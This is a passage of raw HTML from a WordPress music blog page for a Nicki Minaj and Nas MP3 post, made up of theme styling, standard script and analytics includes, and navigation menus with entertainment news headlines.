		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-3l' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-207 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, 